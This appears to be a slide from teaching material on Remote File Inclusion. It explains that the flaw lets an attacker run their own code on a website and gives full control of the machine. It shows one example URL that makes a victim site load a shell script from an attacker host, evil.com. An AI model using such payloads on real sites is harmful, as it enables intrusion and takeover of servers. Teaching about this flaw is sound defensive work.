 Remote File Inclusion (RFI)
• Attacker run their own code on vulnerable website by including remote file.
http://www.victim.com/index.php?var=http://www.evil.com/r57.txt
• Complete control of machine to attacker.
www.uou.ac.in